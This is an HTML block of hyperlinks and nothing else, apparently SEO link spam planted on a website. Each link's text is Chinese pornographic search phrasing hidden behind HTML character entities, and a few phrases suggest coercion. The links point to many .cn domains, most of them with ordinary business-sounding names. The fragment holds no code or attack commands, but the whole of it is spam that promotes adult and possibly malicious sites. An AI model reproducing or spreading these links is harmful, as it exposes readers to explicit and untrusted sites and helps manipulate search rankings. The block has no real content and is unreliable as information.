<a href="http://jiugong-cn.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6F2B;&#x753B;</a>|
<a href="http://www.edigi.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://iioiu.cn" target="_blank">&#x5927;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x723D;&#x5C11;&#x5987;&#x6BDB;&#x7247;</a>|
<a href="http://m.xyhymt.cn" target="_blank">&#x9EBB;&#x8C46;&#x4F20;&#x8C0B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;mv</a>|
<a href="http://www.fh-xm.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.crys.com.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;&#x6E05;av</a>|
<a href="http://www.kkct.com.cn" target="_blank">91&#x597D;&#x8272;&#x5148;&#x751F;</a>|
<a href="http://m.zzwwbj.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jsliancun.cn" target="_blank">91&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.gzlingxing.cn" target="_blank">&#x5348;&#x591C;&#x5929;&#x5802;</a>|
<a href="http://milanjiaju.cn" target="_blank">&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://m.wfchangfeng.cn" target="_blank">&#x6210;&#x4EBA;&#x591C;&#x8272;</a>|
<a href="http://m.gdstxysp.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sun-hope.cn" target="_blank">&#x4E45;&#x4E45;av&#x7F51;&#x7AD9;</a>|
<a href="http://www.qqpccp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;123&#x533A;</a>|
<a href="http://m.hanrencorp.cn" target="_blank">&#x56FD;&#x4EA7;&#x5168;&#x8089;&#x4E71;&#x5987;&#x6742;&#x4E71;&#x89C6;&#x9891;</a>|
<a href="http://www.wjjindu168.cn" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x53EB;&#x5E8A;&#x620F;&#x505A;&#x7230;&#x89C6;&#x9891;</a>|
<a href="http://m.hbgb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://tg36.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://www.hycwjgs.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://www.e-expo.com.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x7230;69&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://m.saltek.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bestotc.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6210;&#x4EBA;</a>|
<a href="http://www.dfxjs.cn" target="_blank">&#x4EBA;&#x4EBA;&#x770B;&#x4EBA;&#x4EBA;&#x5E72;</a>|
<a href="http://www.hongwangfood.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.szta.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://tttravel.com.cn" target="_blank">&#x6211;&#x548C;&#x516C;&#x6FC0;&#x60C5;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.hacan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://floraland.com.cn" target="_blank">&#x6781;&#x54C1;91&#x5C24;&#x7269;&#x88AB;&#x556A;&#x5230;&#x547B;&#x541F;&#x55B7;&#x6C34;&#x6F2B;&#x753B;</a>|
<a href="http://m.elace.com.cn" target="_blank">&#x9EC4;&#x8272;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.gcapgroup.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7535;&#x5F71;&#x7247;</a>|
<a href="http://www.a-ray.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.zhshipping.cn" target="_blank">&#x798F;&#x5229;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://www.myoutdoors.cn" target="_blank">&#x8272;&#x5466;&#x5466;&#x89C6;&#x9891;</a>|
<a href="http://www.nuchuai.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;</a>|
<a href="http://www.wlkj.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://www.ccjddb.cn" target="_blank">&#x5C11;&#x5987;&#x55B7;&#x6C34;</a>|
<a href="http://tianjinjiangcheng.cn" target="_blank">&#x5973;&#x751F;&#x6252;&#x5F00;&#x5C3F;&#x53E3;&#x8BA9;&#x7537;&#x751F;&#x6345;</a>|
<a href="http://m.frontcon.cn" target="_blank">17c&#x4E00;&#x8D77;&#x64CD;</a>|
<a href="http://m.cnfeifan.net.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;av</a>|
<a href="http://m.dozoo.com.cn" target="_blank">&#x5C11;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://cnhelly.com.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://shmaijie.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x653E;a
&#x723D;&#x4EA4;&#x6362;&#x5FEB;&#x9AD8;h&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://m.h919.cn" target="_blank">&#x871C;&#x6843;av&#x8272;&#x5077;&#x5077;av&#x8001;&#x719F;&#x5973;</a>|
<a href="http://niupixuan114.cn" target="_blank">&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://www.newlife-cos.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://sxpm.com.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x9875;</a>|
<a href="http://yisio.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://maolve.cn" target="_blank">&#x8272;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://www.dcys3000.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://m.jmfuheng.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x5F71;&#x89C6;</a>|
<a href="http://m.lzdqct.com.cn" target="_blank">&#x653E;&#x51E0;&#x4E2A;&#x514D;&#x8D39;&#x7684;&#x6BDB;&#x7247;&#x51FA;&#x6765;&#x770B;</a>|
<a href="http://www.zjwenda.com.cn" target="_blank">&#x540D;&#x6821;&#x98CE;&#x66B4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;</a>|
<a href="http://www.songxingchen.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.douang.cn" target="_blank">&#x7F8E;&#x56FD;&#x5F0F;&#x7981;&#x5FCC;6 &#x4F26;&#x7406;</a>|
<a href="http://czyingna.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.ninchun.cn" target="_blank">&#x73A9;&#x5076;&#x5C4B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x514D;&#x8D39;&#x7248;&#x9AD8;&#x6E05;</a>|
<a href="http://m.gstd.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://www.llfq.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gmstationery.cn" target="_blank">&#x719F;&#x5973;&#x6BDB;&#x7247;</a>|
<a href="http://anyujiaoyu.com.cn" target="_blank">&#x9EC4;&#x8272;&#x5F55;&#x50CF;&#x4E00;&#x7EA7;</a>|
<a href="http://m.11k28w.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.besthoue.cn" target="_blank">&#x7231;&#x7231;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://m.gisdata.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.boersa.cn" target="_blank">&#x514D;&#x8D39;av&#x89C2;&#x770B;</a>|
<a href="http://fjqw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://www.jn-lggjg.cn" target="_blank">av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://freightforwarderindalin.com.cn" target="_blank">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x8272;</a>|
<a href="http://waterlase.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.zzjh88.cn" target="_blank">&#x6D3B;&#x5927;&#x5668;&#x7C97;np&#x9AD8;h&#x4E00;&#x5973;&#x591A;&#x592B;</a>|
<a href="http://m.szqingxiji.cn" target="_blank">&#x6210;&#x4EBA;&#x556A;&#x556A;18&#x514D;&#x8D39;&#x6E38;&#x620F;&#x94FE;&#x63A5;</a>|
<a href="http://www.jtzj1c.cn" target="_blank">&#x9EC4;&#x8272;av&#x7F51;</a>|
<a href="http://m.sw-net.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.sunwill.net.cn" target="_blank">&#x5E74;&#x8F7B;&#x7684;&#x5988;&#x5988;&#x7535;&#x89C6;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7535;&#x89C6;&#x5267;</a>|
<a href="http://m.nj58.cn" target="_blank">&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinhechem.net.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.ouwangzhaoming.cn" target="_blank">av&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://hfl-finance.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x6027;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://m.yonggukt.cn" target="_blank">91&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://xgya.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.lm-jr.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.hfmpack.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av</a>|
<a href="http://lyggn.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x9875;</a>|
<a href="http://popshare.cn" target="_blank">&#x65E5;&#x65E5;&#x5E72;&#x5E72;</a>|
<a href="http://www.mcese.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://www.sunhopegroup.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x679C;&#x51BB;&#x4F20;&#x5A92;&#x6F58;</a>|
<a href="http://m.xjsjc.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x798F;&#x5229;</a>|
<a href="http://www.liduncq.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;av</a>|
<a href="http://m.guanyoumei.cn" target="_blank">&#x871C;&#x6843;&#x4F20;&#x5A92;</a>|
<a href="http://m.esaso.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5165;&#x53E3;</a>|
<a href="http://m.stchengda.cn" target="_blank">&#x5DF2;&#x6EE1;&#x5341;&#x516B;&#x5C81;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.aswio.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://fnlg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9999;&#x8549;</a>|
<a href="http://www.hzdengshi.cn" target="_blank">&#x6781;&#x5EA6;&#x8BF1;&#x60D1;&#x9999;&#x6E2F;&#x7535;&#x5F71;&#x5B8C;&#x6574;</a>|
<a href="http://www.e5678.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://www.usavulcan.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.yhphotod.com.cn" target="_blank">&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.liiboo.cn" target="_blank">&#x6027;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m.yhphotod.com.cn" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.vvdm.cn" target="_blank">120&#x5206;&#x949F;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x770B;
www.&#x6210;&#x4EBA;</a>|
<a href="http://www.dbsvs.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x6B27;&#x7F8E;</a>|
<a href="http://m.hntianya.cn" target="_blank">&#x871C;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.kclz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.sgcar.com.cn" target="_blank">av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://solarson.cn" target="_blank">&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.emayli.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5165;&#x53E3;</a>|
<a href="http://m.mycctq.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x4E09;&#x533A;&#x9EBB;&#x8C46;av&#x7F51;&#x7AD9;</a>|
<a href="http://www.nozaxk.cn" target="_blank">&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://www.birthtea.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;</a>|
<a href="http://huayizsjx.com.cn" target="_blank">&#x8349;&#x8393;&#x89C6;&#x9891;app&#x9EC4;</a>|
<a href="http://m.anyujiaoyu.com.cn" target="_blank">99&#x70ED;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.zgcgd.cn" target="_blank">&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.shdaoyi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4ECA;&#x591C;</a>|
<a href="http://m.80sky.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.thing-talk.cn" target="_blank">69&#x5929;&#x5802;</a>|
<a href="http://www.wztdm.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;</a>|
<a href="http://www.jinchengguanggao.cn" target="_blank">97&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shenhuaxjd.cn" target="_blank">91&#x64AD;&#x653E;</a>|
<a href="http://m.ultrafine.com.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;&#x7F51;&#x5740;</a>|
<a href="http://www.zjchuanglv.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://jf6677.cn" target="_blank">91&#x7CBE;&#x54C1;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;</a>|
<a href="http://guaeng.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://aixinsoft.com.cn" target="_blank">&#x4E45;&#x8349;&#x4E45;&#x70ED;</a>|
<a href="http://gzmwm.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;</a>|
<a href="http://www.xbmxx.cn" target="_blank">91&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zjbenlong.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x56FE;</a>|
<a href="http://zhaoqimuye.cn" target="_blank">&#x65E5;&#x672C;a&#x89C6;&#x9891;</a>|
<a href="http://iyraz.cn" target="_blank">&#x72E0;&#x72E0;&#x7231;av</a>|
<a href="http://jslongcheng.cn" target="_blank">91&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://pasang.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.intalent.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://m.hfxhy.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x556A;&#x556A;&#x4E94;&#x6708;</a>|
<a href="http://m.qunfa168.cn" target="_blank">&#x5929;&#x5929;&#x7CBE;&#x54C1;</a>|
<a href="http://www.d705.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://www.ideaok.cn" target="_blank">&#x6210;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://m.tcygs.cn" target="_blank">&#x871C;&#x81C0;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8F6F;&#x4EF6;</a>|
<a href="http://crys.com.cn" target="_blank">&#x65E5;&#x672C;&#x7535;&#x89C6;&#x5267;&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x7B2C;&#x5341;&#x516D;&#x96C6;</a>|
<a href="http://m.s084.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.tongdiaosu.net.cn" target="_blank">&#x5927;&#x4E73;&#x5973;&#x5582;&#x7537;&#x4EBA;&#x5403;&#x5976;</a>|
<a href="http://m.weifangguanggao.cn" target="_blank">&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://m.ayjpaz.cn" target="_blank">&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.gzhuihuang.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x4E09;&#x533A;&#x9EBB;&#x8C46;av&#x7F51;&#x7AD9;</a>|
<a href="http://m.10000v.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://www.3whplc.cn" target="_blank">&#x7F9E;&#x7F9E;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.xpxnd.cn" target="_blank">&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.twajw.cn" target="_blank">&#x5C0F;&#x5A77;&#x7684;&#x6027;&#x6CDB;&#x6EE5;&#x65E5;&#x8BB0;h</a>|
<a href="http://www.hrbhn.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.ayjpaz.cn" target="_blank">&#x5C11;&#x5987;&#x55B7;&#x6C34;</a>|
<a href="http://m.unionsky.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.shchuanji.cn" target="_blank">&#x7537;&#x751F;&#x64CD;&#x5973;&#x751F;&#x7F51;&#x7AD9;</a>|
<a href="http://m.hlj4r.cn" target="_blank">&#x5C11;&#x5987;&#x53C8;&#x7D27;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x89C6;&#x9891;</a>|
<a href="http://m.dit-tech.com.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;hd</a>|
<a href="http://m.ultrafine.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x540C;&#x6027;gay&#x6FC0;&#x60C5;&#x65E0;&#x5957;</a>|
<a href="http://andeshelf.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://m.clf135.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x591C;&#x591C;&#x64B8;</a>|
<a href="http://ks-ly.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://m.vipnb6.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://m.bateliya.cn" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;aa&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jzm888.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.reddotdesign.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://yfv.net.cn" target="_blank">a&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://cd-jingtong.cn" target="_blank">&#x56F4;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://njqy.net.cn" target="_blank">&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://m.sz8888.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.gddlcyxgs.cn" target="_blank">99&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://m.lwzhz.cn" target="_blank">av&#x5728;&#x7EBF;&#x5BFC;&#x822A;</a>|
<a href="http://www.ssgxjy.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://njqy.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://m.qxdb.com.cn" target="_blank">&#x77ED;&#x88D9;&#x516C;&#x8F66;&#x88AB;&#x5F3A;&#x597D;&#x723D;h&#x5403;&#x5976;&#x89C6;&#x9891;</a>|
<a href="http://m.zhycsm.cn" target="_blank">&#x4F60;&#x61C2;&#x5F97;&#x5728;&#x7EBF;</a>|
<a href="http://www.polan.com.cn" target="_blank">&#x4EB2;&#x5634;&#x6252;&#x80F8;&#x6478;&#x5C41;&#x80A1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x65E5;&#x672C;&#x7F51;&#x7AD9;</a>|
<a href="http://www.qyjn.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.gccrc.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://apt169.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://whsanhe.cn" target="_blank">&#x6346;&#x7ED1;&#x8C03;&#x6559;&#x89C6;&#x9891;</a>|
<a href="http://m.yf1688.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://www.jlgk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://m.rujialouti.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;</a>|
<a href="http://m.gthotel.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://dhch.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://m.gzyuxing.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://m.aismt.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x4E01;&#x9999;</a>|
<a href="http://www.cnflying.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhaoqimuye.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6BDB;&#x7247;</a>|
<a href="http://www.naturegenesci.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.yshjt.com.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.kqfg.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xrjbzzp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://m.xm1944.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
